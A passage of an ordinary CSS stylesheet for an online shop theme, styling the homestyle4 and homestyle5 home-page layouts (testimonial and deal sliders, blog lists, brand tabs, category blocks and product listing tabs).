.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div.owl-prev {
	margin-right: 5px
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .owl-carousel .owl-item img {
	transform-style: inherit
}

.homestyle4 .sm-super-categories .category-wrap .cat-title {
	margin: -1px -1px 0 -1px
}

.homestyle4 .testimonial-wrap {
	margin-top: 40px;
	background: url('../images/bg-testimonial.jpg') no-repeat top center
}

.homestyle4 .testimonial-wrap .testimonials .owl-stage-outer .owl-item {
	padding: 120px 130px
}

.homestyle4 .testimonial-wrap .testimonials .owl-controls .owl-nav > div {
	display: inline-block;
	width: 36px;
	height: 36px;
	position: relative;
	text-indent: -9999px;
	overflow: hidden;
	cursor: pointer;
	border: 1px solid #ddd;
	background-color: #fff;
	background-color: rgba(0, 0, 0, 0.4);
	border: none;
	position: absolute;
	top: 50%;
	margin-top: -20px
}

.homestyle4 .testimonial-wrap .testimonials .owl-controls .owl-nav > div:before {
	text-indent: 0;
	position: absolute;
	top: 0;
	color: #999;
	font-size: 22px;
	line-height: 33px;
	font-family: FontAwesome
}

.homestyle4 .testimonial-wrap .testimonials .owl-controls .owl-nav > div.next:before, .homestyle4 .testimonial-wrap .testimonials .owl-controls .owl-nav > div.owl-next:before {
	content: "\f105";
	right: 13px
}

.homestyle4 .testimonial-wrap .testimonials .owl-controls .owl-nav > div.prev:before, .homestyle4 .testimonial-wrap .testimonials .owl-controls .owl-nav > div.owl-prev:before {
	content: "\f104";
	left: 13px
}

.homestyle4 .testimonial-wrap .testimonials .owl-controls .owl-nav > div:hover {
	border-color: #beae59;
	background-color: #beae59
}

.homestyle4 .testimonial-wrap .testimonials .owl-controls .owl-nav > div:hover:before {
	color: #fff
}

.homestyle4 .testimonial-wrap .testimonials .owl-controls .owl-nav > div:hover {
	background-color: #beae59
}

.homestyle4 .testimonial-wrap .testimonials .owl-controls .owl-nav > div.owl-prev {
	left: 0
}

.homestyle4 .testimonial-wrap .testimonials .owl-controls .owl-nav > div.owl-next {
	right: 0
}

.homestyle4 .testimonial-wrap .testimonials .owl-controls .owl-nav > div.owl-next:before {
	left: 15px
}

.homestyle4 .testimonial-wrap .testimonial-slider .item img {
	width: auto;
	float: left
}

.homestyle4 .testimonial-wrap .testimonial-slider .item .item-inner {
	background-color: #141413;
	color: #fff;
	position: relative;
	font-size: 116.7%;
	font-style: italic;
	padding: 27px 30px;
	margin-left: 127px
}

.homestyle4 .testimonial-wrap .testimonial-slider .item .item-inner:before {
	width: 0;
	height: 0;
	border-top: 6px solid transparent;
	border-bottom: 6px solid transparent;
	border-right: 8px solid #141413;
	position: absolute;
	content: "";
	top: 28px;
	left: -8px
}

.homestyle4 .testimonial-wrap .testimonial-slider .item .item-inner .client-des {
	position: relative;
	margin: 0 0 0 35px;
	line-height: 20px
}

.homestyle4 .testimonial-wrap .testimonial-slider .item .item-inner .client-des:before {
	content: '\f10d';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 22px;
	position: absolute;
	left: -33px;
	top: 0
}

.homestyle4 .testimonial-wrap .testimonial-slider .item .item-inner .client-name {
	margin: 8px 0 0 35px
}

.homestyle4 .testimonial-wrap .testimonial-slider .item .item-inner .client-name strong {
	text-transform: uppercase
}

.homestyle4 .content-wrap3 {
	background-color: #f7f7f7;
	margin-top: 0px;
	padding: 40px 0 20px 0
}

.homestyle4 .latest-blog-wrap .title-home {
	margin-bottom: 40px
}

.homestyle4 .latest-blog-wrap .title-home h2 {
	font-size: 166.7%;
	line-height: 100%;
	color: #444;
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 6px
}

.homestyle4 .latest-blog-wrap .title-home h2 strong {
	color: #beae59;
	position: relative
}

.homestyle4 .latest-blog-wrap .title-home h2 strong:before {
	content: "";
	position: absolute;
	bottom: -2px;
	left: 50px;
	background-color: #beae59;
	width: 30px;
	height: 2px
}

.homestyle4 .latest-blog-wrap .latest-blog .item {
	float: left;
	width: 50%
}

.homestyle4 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog {
	width: 50%;
	position: relative
}

.homestyle4 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog .date-blog {
	width: 40px;
	height: 50px;
	background-color: rgba(0, 0, 0, 0.7);
	position: absolute;
	top: 10px;
	left: 25px;
	color: #fff;
	text-align: center;
	padding-top: 10px
}

.homestyle4 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog .date-blog .big-txt {
	font-size: 133.3%;
	font-weight: bold;
	line-height: 100%
}

.homestyle4 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog .date-blog .normal-txt {
	font-size: 83.333%
}

.homestyle4 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog a:hover {
	opacity: .8;
	filter: alpha(opacity=80)
}

.homestyle4 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog {
	padding: 0 30px;
	width: 50%
}

@media (min-width:768px) {
	.homestyle4 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog {
		min-height: 203px
	}

}

.homestyle4 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .postTitle {
	font-size: 100%;
	padding-bottom: 15px
}

.homestyle4 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .postTitle a {
	font-size: 116.7%;
	font-weight: bold;
	text-transform: uppercase
}

.homestyle4 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .info-post {
	display: none
}

.homestyle4 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .action-post .btn-readmore {
	color: #beae59;
	text-transform: uppercase;
	padding-top: 7px;
	float: left
}

.homestyle4 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .action-post .btn-readmore:hover {
	color: #9f9256
}

.homestyle4 .latest-blog-wrap .latest-blog .item.item-1 .blog-item-content .image-blog, .homestyle4 .latest-blog-wrap .latest-blog .item.item-2 .blog-item-content .image-blog {
	float: left
}

.homestyle4 .latest-blog-wrap .latest-blog .item.item-1 .blog-item-content .image-blog:after, .homestyle4 .latest-blog-wrap .latest-blog .item.item-2 .blog-item-content .image-blog:after {
	width: 0;
	height: 0;
	border-top: 7px solid transparent;
	border-bottom: 7px solid transparent;
	border-right: 7px solid #f7f7f7;
	position: absolute;
	content: "";
	top: 50%;
	right: 0px
}

.homestyle4 .latest-blog-wrap .latest-blog .item.item-1 .blog-item-content .info-blog, .homestyle4 .latest-blog-wrap .latest-blog .item.item-2 .blog-item-content .info-blog {
	float: left
}

.homestyle4 .latest-blog-wrap .latest-blog .item.item-3 .blog-item-content .info-blog {
	padding-left: 0
}

.homestyle4 .latest-blog-wrap .latest-blog .item.item-3 .blog-item-content .image-blog, .homestyle4 .latest-blog-wrap .latest-blog .item.item-4 .blog-item-content .image-blog {
	float: right
}

.homestyle4 .latest-blog-wrap .latest-blog .item.item-3 .blog-item-content .image-blog:before, .homestyle4 .latest-blog-wrap .latest-blog .item.item-4 .blog-item-content .image-blog:before {
	width: 0;
	height: 0;
	border-top: 7px solid transparent;
	border-bottom: 7px solid transparent;
	border-left: 7px solid #f7f7f7;
	position: absolute;
	content: "";
	top: 50%;
	left: 0px;
	z-index: 1
}

.homestyle4 .latest-blog-wrap .latest-blog .item.item-3 .blog-item-content .info-blog, .homestyle4 .latest-blog-wrap .latest-blog .item.item-4 .blog-item-content .info-blog {
	float: right;
	padding-top: 30px
}

.homestyle4 .brands-tab {
	margin: 60px 0 0px 0;
	float: left;
	width: 100%;
	overflow: hidden
}

.homestyle4 .brands-tab .brands-title {
	text-align: center;
	color: #fff;
	background-color: #beae59;
	padding: 43px 0 43px 0
}

.homestyle4 .brands-tab .brands-title h2 {
	padding: 5px 0;
	font-size: 166.7%;
	text-transform: uppercase;
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	display: inline-block;
	position: relative
}

.homestyle4 .brands-tab .brands-title h2:before {
	width: 0;
	height: 0;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid #fff;
	position: absolute;
	content: "";
	bottom: -6px;
	left: 50%
}

.homestyle4 .brands-tab .tab-content {
	width: 53.8%;
	float: left
}

.homestyle4 .brands-tab ul.nav-brand-tabs {
	width: 23.1%;
	float: left;
	margin: 0;
	background-color: #eee
}

.homestyle4 .brands-tab ul.nav-brand-tabs li {
	position: relative
}

.homestyle4 .brands-tab ul.nav-brand-tabs li:after {
	position: absolute;
	content: "";
	top: 50%;
	margin-top: -5px
}

.homestyle4 .brands-tab ul.nav-brand-tabs li.br1.active-fix:after, .homestyle4 .brands-tab ul.nav-brand-tabs li.br2.active-fix:after, .homestyle4 .brands-tab ul.nav-brand-tabs li.br3.active-fix:after {
	width: 0;
	height: 0;
	border-top: 7px solid transparent;
	border-bottom: 7px solid transparent;
	border-left: 7px solid #eee;
	right: -7px
}

.homestyle4 .brands-tab ul.nav-brand-tabs li.br4 {
	margin-top: -1px
}

.homestyle4 .brands-tab ul.nav-brand-tabs li.br4.active-fix:after, .homestyle4 .brands-tab ul.nav-brand-tabs li.br5.active-fix:after, .homestyle4 .brands-tab ul.nav-brand-tabs li.br6.active-fix:after {
	width: 0;
	height: 0;
	border-top: 7px solid transparent;
	border-bottom: 7px solid transparent;
	border-right: 7px solid #eee;
	left: -7px
}

.homestyle4 .brands-tab ul.nav-brand-tabs li.br1, .homestyle4 .brands-tab ul.nav-brand-tabs li.br2, .homestyle4 .brands-tab ul.nav-brand-tabs li.br4, .homestyle4 .brands-tab ul.nav-brand-tabs li.br5 {
	border-bottom: 1px solid #ddd
}

.homestyle4 .brands-tab ul.nav-brand-tabs li.br1 a, .homestyle4 .brands-tab ul.nav-brand-tabs li.br2 a, .homestyle4 .brands-tab ul.nav-brand-tabs li.br4 a, .homestyle4 .brands-tab ul.nav-brand-tabs li.br5 a {
	display: block;
	border-bottom: 1px solid transparent
}

.homestyle4 .banner-infos {
	background-color: #49ccf3;
	float: left;
	width: 100%;
	margin-bottom: 40px
}

.homestyle4 .banner-infos .banner-info {
	float: left
}

.homestyle4 .banner-infos .banner-info img {
	float: left
}

.homestyle4 .banner-infos .banner-info .banner-cont {
	color: #fff;
	float: left;
	margin-top: 30px;
	padding-left: 10px
}

.homestyle4 .banner-infos .banner-info .banner-cont a {
	font-weight: bold;
	font-size: 133.3%;
	color: #EE5D52;
	text-shadow: none
}

.homestyle4 .banner-infos .banner-info .banner-cont a::before {
	color: #fff;
	content: attr(data-hover);
	position: absolute;
	-webkit-transition: -webkit-transform .3s, opacity .3s;
	-moz-transition: -moz-transform .3s, opacity .3s;
	transition: transform .3s, opacity .3s
}

.homestyle4 .banner-infos .banner-info .banner-cont a:hover::before, .homestyle4 .banner-infos .banner-info .banner-cont a:focus::before {
	-webkit-transform: scale(.9);
	-moz-transform: scale(.9);
	transform: scale(.9);
	opacity: 0;
	filter: alpha(opacity=0)
}

.homestyle4 .banner-infos .banner-info.banner-info3, .homestyle4 .banner-infos .banner-info.banner-info1 {
	width: 30%;
	padding: 19px
}

.homestyle4 .banner-infos .banner-info.banner-info2 {
	position: relative;
	width: 40%
}

.homestyle4 .banner-infos .banner-info.banner-info2 .inner {
	background-color: #ffce64;
	padding: 19px;
	margin: 0 41px;
	float: left;
	width: 83%
}

.homestyle4 .banner-infos .banner-info.banner-info2:before {
	content: "";
	width: 41px;
	height: 140px;
	position: absolute;
	top: 0;
	left: 0;
	background-image: url('../images/bg-banner2.png');
	background-repeat: no-repeat;
	background-position: 0 -170px
}

.homestyle4 .banner-infos .banner-info.banner-info2:after {
	content: "";
	width: 41px;
	height: 140px;
	position: absolute;
	top: 0;
	right: 0;
	background-image: url('../images/bg-banner2.png');
	background-repeat: no-repeat;
	background-position: 0 0px
}

.cms-page-5.cms-index-index {
	background-color: #fff
}

.homestyle5 .owl-carousel .owl-item img {
	transform-style: unset
}

.homestyle5 .content-wrap1 {
	float: left;
	width: 100%;
	border: 1px solid #ddd;
	margin-top: 30px
}

.homestyle5 .content-wrap1 .basic-products-list .price-box p {
	margin-bottom: 5px
}

.homestyle5 .content-wrap1 .col-product1 {
	border-right: 1px solid #ddd;
	padding-right: 0;
	padding-bottom: 15px
}

.homestyle5 .content-wrap1 .col-product2 {
	border-left: 1px solid #ddd;
	padding-left: 0;
	padding-bottom: 19px
}

.homestyle5 .content-wrap1 .col-deal {
	padding-right: 0
}

.homestyle5 .slider-deal-w .deal-wrapper {
	position: relative;
	overflow: hidden
}

.homestyle5 .slider-deal-w .deal-wrapper .label-deal {
	background-color: #ff9600;
	width: 210px;
	height: 40px;
	position: absolute;
	top: 30px;
	right: -47px;
	z-index: 2;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg)
}

.homestyle5 .slider-deal-w .deal-wrapper .label-deal .label-inner {
	font-size: 133.3%;
	text-transform: uppercase;
	text-align: center;
	color: #fff;
	padding: 7px 0 0 7px
}

.homestyle5 .slider-deal-w .deal-wrapper .label-deal span {
	font-weight: bold
}

.homestyle5 .slider-deal-w .deal-wrapper .title-deal-w {
	padding-left: 10px
}

.homestyle5 .slider-deal-w .deal-wrapper .title-deal {
	background-color: #beae59;
	color: #fff;
	padding: 30px 22px;
	float: left
}

.homestyle5 .slider-deal-w .deal-wrapper .title-deal h2 {
	font-size: 150%;
	text-transform: uppercase;
	border-bottom: 1px solid rgba(255, 255, 255, 0.3);
	position: relative;
	padding-bottom: 30px
}

.homestyle5 .slider-deal-w .deal-wrapper .title-deal h2:before {
	width: 0;
	height: 0;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-top: 7px solid #fff;
	position: absolute;
	content: "";
	bottom: -7px;
	left: 50%;
	margin-left: -7px
}

.homestyle5 .slider-deal-w .deal-wrapper .title-deal h2 span {
	font-weight: bold;
	font-size: 166.7%
}

.homestyle5 .slider-deal-w .deal-wrapper .title-deal .pretext-inner p {
	margin: 30px 0 30px 0
}

.homestyle5 .slider-deal-w .deal-wrapper .title-deal .pretext-inner .top-categories a {
	float: left
}

.homestyle5 .slider-deal-w .deal-wrapper .title-deal .pretext-inner .top-categories a:hover img {
	-webkit-box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.2);
	box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.2)
}

.homestyle5 .slider-deal-w .deal-wrapper .deal-slider .owl-nav {
	float: right;
	margin-top: -42px;
	margin-right: 20px
}

.homestyle5 .slider-deal-w .deal-wrapper .deal-slider .owl-nav > div {
	margin: 0 2px;
	display: inline-block;
	width: 36px;
	height: 36px;
	position: relative;
	text-indent: -9999px;
	overflow: hidden;
	cursor: pointer;
	border: 1px solid #ddd;
	background-color: #fff
}

.homestyle5 .slider-deal-w .deal-wrapper .deal-slider .owl-nav > div:before {
	text-indent: 0;
	position: absolute;
	top: 0;
	color: #999;
	font-size: 22px;
	line-height: 33px;
	font-family: FontAwesome
}

.homestyle5 .slider-deal-w .deal-wrapper .deal-slider .owl-nav > div.next:before, .homestyle5 .slider-deal-w .deal-wrapper .deal-slider .owl-nav > div.owl-next:before {
	content: "\f105";
	right: 13px
}

.homestyle5 .slider-deal-w .deal-wrapper .deal-slider .owl-nav > div.prev:before, .homestyle5 .slider-deal-w .deal-wrapper .deal-slider .owl-nav > div.owl-prev:before {
	content: "\f104";
	left: 13px
}

.homestyle5 .slider-deal-w .deal-wrapper .deal-slider .owl-nav > div:hover {
	border-color: #beae59;
	background-color: #beae59
}

.homestyle5 .slider-deal-w .deal-wrapper .deal-slider .owl-nav > div:hover:before {
	color: #fff
}

.homestyle5 .slider-deal-w .deal-wrapper .products-grid .item {
	text-align: center;
	padding-left: 15px;
	margin-bottom: 0
}

.homestyle5 .slider-deal-w .deal-wrapper .products-grid .item .item-inner {
	border: none;
	width: 100%
}

.homestyle5 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .deals-countdown {
	position: absolute;
	top: 110px;
	left: 15px;
	z-index: 1;
	background-color: #fff
}

.homestyle5 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .deals-countdown .timer-product {
	border: 1px solid #ddd
}

.homestyle5 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .deals-countdown .timer-product .deals-time {
	border-bottom: 1px solid #ddd;
	padding: 10px;
	line-height: 110%
}

.homestyle5 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .deals-countdown .timer-product .deals-time .num-time {
	font-size: 116.7%;
	font-weight: bold;
	color: #beae59
}

.homestyle5 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .deals-countdown .timer-product .deals-time .title-time {
	font-size: 83.333%;
	text-transform: uppercase
}

.homestyle5 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .deals-countdown .timer-product .deals-time.time-secs {
	border-bottom: none
}

.homestyle5 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-image .label-product.label-sale {
	display: none
}

.homestyle5 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-image .label-product.label-new {
	left: 0px;
	top: 20px
}

.homestyle5 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-image .product-image img {
	width: auto;
	margin: auto
}

.homestyle5 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-image .sm_quickview_handler {
	display: none !important
}

.homestyle5 .slider-deal-w .deal-wrapper .products-grid .item .box-info {
	padding: 0px;
	text-align: left;
	margin-top: -25px;
	position: relative
}

.homestyle5 .slider-deal-w .deal-wrapper .products-grid .item .box-info .product-name {
	overflow: hidden;
	text-overflow: ellipsis;
	text-transform: uppercase;
	color: #444;
	font-size: 116.7%
}

.homestyle5 .slider-deal-w .deal-wrapper .products-grid .item .box-info .product-name a {
	white-space: nowrap;
	font-weight: bold
}

.homestyle5 .slider-deal-w .deal-wrapper .products-grid .item .box-info .price-box {
	height: 23px;
	margin-bottom: 0;
	display: inline-block
}

.homestyle5 .slider-deal-w .deal-wrapper .products-grid .item .box-info .product-reviews-summary {
	margin: 0
}

.homestyle5 .col-product2 .block .block-title, .homestyle5 .col-product1 .block .block-title {
	padding: 30px 0 10px 20px;
	font-size: 166.7%;
	text-transform: uppercase;
	color: #444;
	line-height: 100%
}

.homestyle5 .col-product2 .block-content .item .item-inner, .homestyle5 .col-product1 .block-content .item .item-inner {
	border-top: 1px solid #ddd;
	padding: 20px 10px 0 20px;
	margin-top: 0
}

.homestyle5 .col-product2 .block-content .item .item-inner .box-image, .homestyle5 .col-product1 .block-content .item .item-inner .box-image {
	width: 90px
}

.homestyle5 .col-product2 .block-content .item .item-inner .box-info, .homestyle5 .col-product1 .block-content .item .item-inner .box-info {
	margin-left: 110px
}

.homestyle5 .col-product2 .block-content .item .item-inner .box-info .ratings, .homestyle5 .col-product1 .block-content .item .item-inner .box-info .ratings {
	margin: 0
}

.homestyle5 .col-product2 .block-content .item .item-inner .box-info .product-reviews-summary, .homestyle5 .col-product1 .block-content .item .item-inner .box-info .product-reviews-summary {
	margin-bottom: 5px;
	margin-top: 3px
}

.homestyle5 .col-product2 .block-content .item .item-inner .box-info .product-reviews-summary.empty, .homestyle5 .col-product1 .block-content .item .item-inner .box-info .product-reviews-summary.empty {
	padding-top: 0;
	margin-top: -1px
}

.homestyle5 .box-content {
	margin-top: 40px;
	float: left;
	width: 100%
}

.homestyle5 .sm-imageslider .owl-theme .owl-controls .owl-dots {
	margin-top: -35px
}

.homestyle5 .slider-images-w {
	margin-top: 10px;
	padding-right: 0px
}

.homestyle5 .banner5-1 .banner img {
	width: 100%
}

@media (min-width:1200px) {
	.homestyle5 .banner5-1 .banner img {
		height: 270px
	}

}

@media (min-width:992px) and (max-width:1199px) {
	.homestyle5 .banner5-1 .banner img {
		height: 212px
	}

}

.homestyle5 .banner5-1 .banner a:hover {
	opacity: .8;
	filter: alpha(opacity=80)
}

.homestyle5 .super-cate3 .sm-super-categories .category-wrap .inner {
	border-right: none
}

.homestyle5 .super-cate3 .sm-super-categories .spc-wrap .spc-items-container {
	margin-right: 170px
}

.homestyle5 .super-cate3 .sm-super-categories .spc-wrap .cate-img {
	top: 0;
	right: 15px
}

.homestyle5 .super-cate1 .sm-super-categories .category-wrap .inner {
	border-right: none
}

.homestyle5 .super-cate1 .sm-super-categories .spc-wrap .spc-items-container {
	margin-right: 170px
}

.homestyle5 .super-cate1 .sm-super-categories .spc-wrap .cate-img {
	top: 0;
	right: 15px
}

.homestyle5 .super-cate2 .sm-super-categories .category-wrap {
	float: right;
	padding-left: 0;
	padding-right: 15px
}

.homestyle5 .super-cate2 .sm-super-categories .category-wrap .inner {
	border-left: none
}

.homestyle5 .super-cate2 .sm-super-categories .spc-wrap {
	padding-right: 0;
	padding-left: 15px
}

.homestyle5 .super-cate2 .sm-super-categories .spc-wrap .spc-items-container {
	margin-left: 170px
}

.homestyle5 .super-cate2 .sm-super-categories .spc-wrap .cate-img {
	top: 0;
	left: 15px
}

@media (min-width:1200px) and (max-width:1365px) {
	.homestyle5 .sm-super-categories .category-wrap .inner {
		min-height: 543px
	}

}

@media (min-width:1366px) and (max-width:1920px) {
	.homestyle5 .sm-super-categories .category-wrap .inner {
		min-height: 543px
	}

}

.homestyle5 .sm-super-categories .spc-wrap {
	position: relative;
	padding-left: 0
}

.homestyle5 .sm-super-categories .spc-wrap .spc-items-container .products-grid {
	border-right: none
}

@media (min-width:1200px) {
	.homestyle5 .sm-super-categories .spc-wrap .spc-items-container .products-grid {
		min-height: 543px
	}

}

.homestyle5 .sm-super-categories .spc-wrap .spc-items-container .products-grid .ltabs-item-slide .item .item-inner .box-info {
	padding: 0
}

.homestyle5 .sm-super-categories .spc-wrap .spc-items-container .products-grid .ltabs-item-slide .item:last-child .item-inner {
	border-top: 1px solid #ddd;
	display: table;
	padding: 20px 20px 19px 20px
}

.homestyle5 .sm-super-categories .spc-wrap .spc-items-container .products-grid .ltabs-item-slide .item:last-child .item-inner .bottom-action {
	display: none
}

.homestyle5 .sm-super-categories .spc-wrap .spc-items-container .products-grid .ltabs-item-slide .item:last-child .item-inner .box-image {
	width: 90px;
	float: left;
	border: 1px solid #ddd
}

.homestyle5 .sm-super-categories .spc-wrap .spc-items-container .products-grid .ltabs-item-slide .item:last-child .item-inner .box-image a {
	border: 1px solid transparent;
	display: block
}

.homestyle5 .sm-super-categories .spc-wrap .spc-items-container .products-grid .ltabs-item-slide .item:last-child .item-inner .box-image .label-product {
	display: none
}

.homestyle5 .sm-super-categories .spc-wrap .spc-items-container .products-grid .ltabs-item-slide .item:last-child .item-inner .box-image .sm_quickview_handler {
	display: none !important
}

.homestyle5 .sm-super-categories .spc-wrap .spc-items-container .products-grid .ltabs-item-slide .item:last-child .item-inner .box-info {
	text-align: left;
	padding: 0 0 0 108px
}

.homestyle5 .sm-super-categories .spc-wrap .spc-items-container .products-grid .ltabs-item-slide .item:last-child .item-inner .box-info .ratings .rating-box {
	float: left
}

.homestyle5 .sm-super-categories .spc-wrap .spc-items-container .products-grid .ltabs-item-slide .item:last-child .item-inner .box-info .price-box {
	margin-top: 2px
}

.homestyle5 .sm-super-categories .spc-wrap .spc-items-container .products-grid .ltabs-item-slide .item:last-child .item-inner .product-reviews-summary {
	margin: 0
}

.homestyle5 .sm-super-categories .spc-wrap .cate-img {
	margin-top: 0px;
	position: absolute
}

.homestyle5 .sm-super-categories .spc-wrap .cate-img a {
	width: 170px
}

@media (min-width:1200px) and (max-width:1365px) {
	.homestyle5 .sm-super-categories .spc-wrap .cate-img a {
		min-height: 543px
	}

}

@media (min-width:1366px) and (max-width:1920px) {
	.homestyle5 .sm-super-categories .spc-wrap .cate-img a {
		min-height: 543px
	}

}

.homestyle5 .sm-super-categories .spc-wrap .cate-img a:hover {
	opacity: .8;
	filter: alpha(opacity=80)
}

.homestyle5 .listingtab-wrapper {
	margin-top: 40px;
	margin-bottom: 10px;
	float: left;
	width: 100%
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs {
	position: relative
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .title-home {
	float: left
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .title-home h2 {
	font-size: 166.7%;
	position: relative;
	text-transform: uppercase;
	font-weight: normal
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .title-home h2 strong {
	color: #beae59
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .title-home h2:after {
	content: "";
	position: absolute;
	bottom: -6px;
	left: 0;
	background-color: #beae59;
	width: 30px;
	height: 2px
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap {
	overflow: inherit
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
	border-bottom: 1px solid #ddd;
	padding-bottom: 5px;
	padding-bottom: 30px
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap {
	float: right;
	margin-right: 88px
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li {
	float: left;
	margin-right: 2px;
	margin-top: -6px;
	text-align: center
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li .ltabs-tab-label {
	line-height: 100%;
	color: #444;
	background-color: #f7f7f7;
	padding: 12px 10px 11px 21px;
	display: inline-block
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li.tab-sel .ltabs-tab-label {
	color: #fff;
	position: relative;
	background-color: #beae59
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li.tab-sel .ltabs-tab-label:before {
	content: '\f067';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 10px;
	position: absolute;
	top: 12px;
	left: 8px;
	color: #fff
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li:hover {
	cursor: pointer
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li:hover .ltabs-tab-label {
	background-color: #beae59;
	color: #fff
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-carousel {
	position: inherit
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item {
	padding: 0
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner {
	float: left;
	margin-bottom: 10px;
	border: none
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-image {
	float: left;
	width: 160px;
	border: 1px solid #ddd
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-image:hover {
	border-color: #beae59
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info {
	margin-left: 180px;
	text-align: left
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .product-name {
	font-weight: 700;
	text-transform: uppercase;
	font-size: 116.7%
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .price-box {
	margin: 5px 0
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .price-box p {
	margin-bottom: 0
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .product-reviews-summary .reviews-actions .action.view {
	display: none
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .bottom-action {
	border: 1px solid #ddd;
	margin-top: 20px;
	float: left
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .bottom-action form {
	float: left
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .bottom-action .add-to-links {
	float: left;
	display: inline-block
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .bottom-action a {
	border-left: 1px solid #ddd !important
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .bottom-action .btn-action {
	border: none;
	float: left;
	line-height: 36px;
	text-align: center;
	color: #fff;
	width: 36px;
	height: 36px;
	vertical-align: top
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .bottom-action .btn-action:hover {
	background-color: #beae59;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
